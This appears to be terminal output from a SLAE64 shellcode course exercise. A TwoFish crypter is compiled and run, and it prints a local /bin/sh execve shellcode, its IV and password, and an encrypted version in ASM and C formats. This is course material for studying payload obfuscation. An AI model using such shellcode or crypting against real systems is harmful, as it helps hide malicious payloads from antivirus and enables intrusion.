 SLAE64 >
SLAE64 >
SLAE64 >vi TwoFish_Crypter.c
SLAE64 >gcc -L/usr/include -lmcrypt TwoFish_Crypter.c -o TwoFish_Crypter
SLAE64 >./TwoFish_Crypter
Original Shellcode to Cypher (32 bytes):
0x48,0x31,0xc0,0x50,0x48,0xbb,0x2f,0x62,0x69,0x6e,0x2f,0x2f,0x73,0x68,0x53,0x48,0x89,0xe7,0x50,
0x48,0x89,0xe2,0x57,0x48,0x89,0xe6,0x48,0x83,0xc0,0x3b,0x0f,0x05
TwoFish IV value (C format): \x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01
TwoFish Password Used: 12345678
Crypted Shellcode:
ASM Format:
0xa7,0x13,0xb7,0x5f,0x58,0x49,0x33,0x89,0xec,0xbb,0x27,0x0d,0xb0,0xb7,0xdb,0x09,0x7d,0x12,0x23,
0xd2,0xa8,0x2e,0x73,0x76,0x99,0x52,0xb3,0x0c,0x10,0xd1,0x23,0xab
C Format:
\xa7\x13\xb7\x5f\x58\x49\x33\x89\xec\xbb\x27\x0d\xb0\xb7\xdb\x09\x7d\x12\x23\xd2\xa8\x2e\x73\x7
6\x99\x52\xb3\x0c\x10\xd1\x23\xab
Crypted!
SLAE64 >